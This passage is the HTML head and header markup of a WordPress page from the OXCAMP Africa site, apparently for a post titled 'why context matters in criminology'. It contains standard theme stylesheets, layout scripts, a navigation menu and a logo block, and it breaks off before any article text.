!important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://oxcampafrica.org/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://oxcampafrica.org/wp-content/plugins/td-newsletter/style.css?ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://oxcampafrica.org/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700%7CCormorant+Garamond%3A400%7CLato%3A500%2C400%7CJosefin+Sans%3A400%2C600%7CAbel%3A400%2C600%7CSource+Serif+Pro%3A700%2C400%2C600%7COpen+Sans%3A600%2C400%7CMontserrat%3A400%7CPoppins%3A600%2C400&#038;display=swap&#038;ver=12.6.8' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://oxcampafrica.org/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='typicons-css' href='https://oxcampafrica.org/wp-content/plugins/td-composer/assets/fonts/typicons/typicons.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://oxcampafrica.org/wp-content/themes/Newspaper/style.css?ver=12.6.8' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://oxcampafrica.org/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=def8edc4e13d95bdf49953a9dce2f608' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://oxcampafrica.org/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=1b3d5bf2c64738aa07b4643e31257da9' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://oxcampafrica.org/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b33652f2535d2f3812f59e306e26300d' type='text/css' media='all' />
<script type="text/javascript" src="https://oxcampafrica.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://oxcampafrica.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//oxcampafrica.org/wp-content/plugins/revslider/sr6/assets/js/rbtools.min.js?ver=6.7.23" async id="tp-tools-js"></script>
<script type="text/javascript" src="//oxcampafrica.org/wp-content/plugins/revslider/sr6/assets/js/rs6.min.js?ver=6.7.23" async id="revmin-js"></script>
<link rel="https://api.w.org/" href="https://oxcampafrica.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://oxcampafrica.org/wp-json/wp/v2/posts/5575" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://oxcampafrica.org/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<link rel='shortlink' href='https://oxcampafrica.org/?p=5575' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://oxcampafrica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foxcampafrica.org%2Fwhy-context-matters-in-criminology%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://oxcampafrica.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foxcampafrica.org%2Fwhy-context-matters-in-criminology%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
		    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/oxcampafrica.org\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.7.23 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/oxcampafrica.org\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.8";
var td_get_template_directory_uri="https:\/\/oxcampafrica.org\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="b68f84e636";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>@font-face{font-family:"TiemposHeadline-Semibold";src:local("TiemposHeadline-Semibold"),url("https://oxcampafrica.org/wp-content/uploads/2021/04/TiemposHeadline-Semibold.woff") format("woff");font-display:swap}@font-face{font-family:"Moderat-Regular";src:local("Moderat-Regular"),url("https://oxcampafrica.org/wp-content/uploads/2021/05/Moderat-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"TiemposHeadline-Semibold";src:local("TiemposHeadline-Semibold"),url("https://oxcampafrica.org/wp-content/uploads/2021/04/TiemposHeadline-Semibold.woff") format("woff");font-display:swap}@font-face{font-family:"Moderat-Regular";src:local("Moderat-Regular"),url("https://oxcampafrica.org/wp-content/uploads/2021/05/Moderat-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"TiemposHeadline-Semibold";src:local("TiemposHeadline-Semibold"),url("https://oxcampafrica.org/wp-content/uploads/2021/04/TiemposHeadline-Semibold.woff") format("woff");font-display:swap}@font-face{font-family:"Moderat-Regular";src:local("Moderat-Regular"),url("https://oxcampafrica.org/wp-content/uploads/2021/05/Moderat-Regular.woff") format("woff");font-display:swap}@font-face{font-family:"TiemposHeadline-Semibold";src:local("TiemposHeadline-Semibold"),url("https://oxcampafrica.org/wp-content/uploads/2021/04/TiemposHeadline-Semibold.woff") format("woff");font-display:swap}@font-face{font-family:"Moderat-Regular";src:local("Moderat-Regular"),url("https://oxcampafrica.org/wp-content/uploads/2021/05/Moderat-Regular.woff") format("woff");font-display:swap}</style>

<link rel="icon" href="https://oxcampafrica.org/wp-content/uploads/2021/05/cropped-OXCAMP-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://oxcampafrica.org/wp-content/uploads/2021/05/cropped-OXCAMP-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://oxcampafrica.org/wp-content/uploads/2021/05/cropped-OXCAMP-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://oxcampafrica.org/wp-content/uploads/2021/05/cropped-OXCAMP-logo-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body class="post-template-default single single-post postid-5575 single-format-standard td-standard-pack why-context-matters-in-criminology global-block-template-1 tdb_template_5431 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-new-menu-container"><ul id="menu-new-menu-1" class="td-mobile-main-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first menu-item-5912"><a href="#">Who We Are<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5529"><a href="https://oxcampafrica.org/about/">About OXCAMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5532"><a href="https://oxcampafrica.org/message-from-founder/">Founder’s Message</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5526"><a href="https://oxcampafrica.org/volunteers-2/">Meet the Team</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5779"><a href="#">What We Do<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5780"><a href="https://oxcampafrica.org/summer-school/">Summer School</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5796"><a href="https://oxcampafrica.org/teach-africa/">Teach Africa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815"><a href="https://oxcampafrica.org/oxcamp-club/">OXCAMP Club</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5877"><a href="https://oxcampafrica.org/students-2/">Students</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5527"><a href="https://oxcampafrica.org/mentors/">Mentors</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5709"><a href="https://oxcampafrica.org/news/">News &#038; Stories</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5986"><a href="https://oxcampafrica.org/contact/">Contact</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://oxcampafrica.org/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
                    <div class="td-header-template-wrap" style="position: relative">
                                    <div class="td-header-mobile-wrap ">
                        <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row"  >
<style scoped>.tdi_2{min-height:0}.td-header-mobile-wrap{position:relative;width:100%}</style><div id="tdi_3" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}.tdi_4{padding-top:20px!important;padding-bottom:20px!important;position:relative}.tdi_4 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_4{padding-top:10px!important;padding-bottom:15px!important;position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#000000!important}}</style></div><style>.tdi_3_rand_style{background-color:#ffffff!important}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{padding-top:5px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}.tdi_7 .tdb-mobile-menu-button{color:#0a0a0a}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#0a0a0a}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M89.006 490.013h845.978v62.269h-845.978v-62.269zM89.006 226.835h845.978v62.269h-845.978v-62.269zM89.006 753.181h845.978v62.259h-845.978v-62.259z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_8 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_8" >
<style>@media (max-width:767px){.tdi_8{padding-top:4px!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_8{display:inline-block;float:right;clear:none}.tdi_8 .tdb-block-inner{text-align:right}.tdi_8 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_8 .tdb-header-search-button-mob svg{width:22px}.tdi_8 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_8 .tdb-header-search-button-mob{color:#ffffff}.tdi_8 .tdb-header-search-button-mob svg,.tdi_8 .tdb-header-search-button-mob svg *{fill:#ffffff}.tdi_8 .tdb-header-search-button-mob:hover{color:#ff787e}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M966.277 907.119l-153.293-153.395c58.122-73.738 87.572-162.98 87.511-252.068 0.061-104.253-39.936-208.968-119.501-288.492-79.555-79.575-184.238-119.613-288.471-119.542-104.243-0.082-208.916 39.956-288.44 119.542-79.606 79.524-119.603 184.248-119.562 288.492-0.041 104.243 39.956 208.968 119.562 288.492 79.555 79.544 184.238 119.501 288.471 119.46 89.047 0.041 178.309-29.42 252.088-87.542l153.313 153.395c18.842 18.883 49.459 18.883 68.332 0 18.872-18.842 18.872-49.459-0.010-68.342zM272.425 721.786c-60.918-60.938-91.187-140.278-91.249-220.129 0.061-79.831 30.331-159.212 91.249-220.17 60.908-60.918 140.288-91.136 220.088-91.197 79.831 0.061 159.181 30.28 220.14 91.197 60.877 60.959 91.105 140.339 91.177 220.17-0.072 79.841-30.3 159.222-91.177 220.129-60.918 60.856-140.308 91.095-220.109 91.116-79.821-0.020-159.201-30.259-220.119-91.116zM486.134 268.051c-17.807 0-32.215 14.418-32.215 32.236 0 17.797 14.397 32.215 32.215 32.215 12.339 0 24.351 1.28 35.942 3.697 34.038 7.076 64.41 24.003 88.187 47.718 23.757 23.736 40.663 54.098 47.698 88.177 2.417 11.602 3.717 23.603 3.717 35.932 0 17.838 14.418 32.246 32.215 32.246s32.215-14.408 32.215-32.246c-0.010-132.577-107.407-239.974-239.974-239.974z"></path></svg></span></span></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_logo tdi_9 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_9" >
<style>.tdi_9{border-color:#000000!important;border-style:solid!important;border-width:0!important}@media (max-width:767px){.tdi_9{margin-right:-50px!important;justify-content:center!important;text-align:center!important;display:inline-block!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_9{display:inline-block;float:right;clear:none}.tdi_9 .tdb-logo-a,.tdi_9 h1{flex-direction:column;align-items:flex-end}.tdi_9 .tdb-logo-svg-wrap{display:block}.tdi_9 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_9 .tdb-logo-img-wrap{display:block}.tdi_9 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;color:#000000;font-family:Cormorant Garamond!important;font-size:22px!important;letter-spacing:0px!important;}.tdi_9 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-end}.tdi_9 .tdb-logo-icon{top:0px;display:block}.tdi_9 .tdb-logo-text-title{color:#ffffff;font-family:Josefin Sans!important;font-size:35px!important;font-weight:600!important;text-transform:uppercase!important;}.tdi_9 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffeaa0;background:none;-webkit-text-fill-color:initial;background-position:center center}.tdi_9 .tdb-logo-a:hover .tdb-logo-text-tagline{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_9 .tdb-logo-svg-wrap{max-width:80px}.tdi_9 .tdb-logo-svg-wrap svg{width:80px!important;height:auto}}@media (max-width:767px){.tdi_9 .tdb-logo-img{max-width:100px}.tdi_9 .tdb-logo-text-tagline{margin-top:0;margin-left:0px;display:none;font-size:20px!important;}.tdi_9 .tdb-logo-text-title{display:none;font-size:25px!important;}.tdi_9 .tdb-logo-text-wrap{flex-direction:row;align-items:baseline}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://oxcampafrica.org/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://oxcampafrica.org/wp-content/uploads/2021/05/OXCAMP-logo.jpg" src="https://oxcampafrica.org/wp-content/uploads/2021/05/OXCAMP-logo.jpg" alt="Logo"  title=""  width="1094" height="641" /></span></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_10" class="tdc-zone"><div class="tdc_zone tdi_11  wpb_row td-pb-row"  >
<style scoped>.tdi_11{min-height:0}.td-header-desktop-wrap{position:relative}</style><div id="tdi_12" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>.tdi_13,.tdi_13 .tdc-columns{min-height:0}.tdi_13,.tdi_13 .tdc-columns{display:block}.tdi_13 .tdc-columns{width:100%}.tdi_13:before,.tdi_13:after{display:table}@media (min-width:767px){.tdi_13.tdc-row-content-vert-center,.tdi_13.tdc-row-content-vert-center .tdc-columns{display:flex;align-items:center;flex:1}.tdi_13.tdc-row-content-vert-bottom,.tdi_13.tdc-row-content-vert-bottom .tdc-columns{display:flex;align-items:flex-end;flex:1}.tdi_13.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_13.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_13{margin-top:20px!important;position:relative}.tdi_13 .td_block_wrap{text-align:left}</style>
<div class="tdi_12_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_12_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#e5e5e5!important;border-style:solid!important;border-width:0px 0px 1px 0px!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_12_rand_style{background-color:#f4f4f4!important}</style></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span3">
